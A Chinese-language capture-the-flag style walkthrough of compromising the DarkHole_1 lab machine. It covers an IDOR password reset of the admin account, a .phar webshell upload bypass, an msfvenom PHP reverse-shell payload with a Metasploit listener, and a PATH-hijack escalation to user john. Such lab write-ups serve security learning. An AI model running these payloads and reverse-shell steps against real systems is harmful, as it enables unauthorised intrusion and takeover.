DarkHole靶机渗透过程

准备环境

攻击机:Kali-Linux-2021.2

目标靶机:DarkHole_1

平台:VMware Workstation 16

均为NAT模式

一、信息搜集

1.主机嗅探





Kali和DarkHole_1处于同一网段,查看Kali当前IP

ifconfig

可知Kali的IP为192.168.183.128/24,进行网段扫描



netdiscover -r 192.168.183.0/24

扫描结果显示靶机的IP地址为192.168.183.132

2.端口扫描

对靶机进行端口扫描



nmap -A -p- 192.168.183.132

扫出靶机开放端口为22和80

| 端口 | 服务 |

|---|---|

| 22 | SSH |

| 80 | Http(Apache/Ubuntu) |



3.访问其web页面

发现网页右上角有Login,点击转到登录界面

没有发现其他有价值信息

二、漏洞挖掘



1.目录扫描

对靶机web进行目录扫描

dirsearch -u http://192.168.183.132

发现以下目录



对config目录进行访问

存在一个名为database.php的文件,但没有读取权限





访问dashboard.php页面

提示无权限进行访问,估计应该是需要登陆



访问upload目录



发现存在名为d.jpg的图片,对其进行查看



将此图拖入WinHex中查看是否含有隐藏信息

其实可以发现其中貌似并没有任何有价值的信息

2.后台渗透



刚才目录扫描时,发现有注册页面,对其访问

发现当username为admin时,会提示用户admin已存在

先随便注册个用户并进入该用户后台



可以发现有个更改密码的选项,可以尝试在修改的同时抓个包



可知现在这个用户的id为2,猜测用户admin的id为1,尝试修改是否能达到更改admin密码的目的



在更改id之后,返回结果已回显密码已被更改,尝试使用用户amdin进行登录

3.拿到webshell



1.中国蚁剑之一句话木马



发现admin的后台有文件上传,推测应该有文件上传漏洞,测试使用一句话木马进行上传

但上传时报错,提示只能上传图片类的文件



经测试将后缀php改为jpg之后能上传,最终发现phar文件可以绕过上传检测,将一句话木马上传之后,使用中国蚁剑对其链接,可拿到后台

完成拿shell





2.msf之反弹shell

用msfvenom生成免杀反弹shell

msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.225.128 lport=9999 -e -f raw > msfvenom.phar



将该木马通过admin的后台上传至靶机,并且在msf中启动监听

# 使用监听模块

use exploit/multi/handler

# 设置本地监听服务器

set lhost 192.168.225.128

# 设置本地监听端口

set lport 9999

# 设置监听有效载荷

set patload php/meterpreter_reverse_tcp

# 查看配置信息

show options

# 运行

run

访问刚上传的木马文件,出现回显

完成拿shell





4.提权



发现用户john目录下有可执行的toto文件

尝试执行toto文件

./toto

由回显可知,文件toto是以用户john的身份运行命令id

编辑id文件,写入/bin/bash,将原有的路径写入到环境变量中,再次执行toto文件就会获得john的shell

echo '/bin/bash' > /tmp/id

chmod 777 /tmp/id

export PATH=/tmp:$PATH

./toto

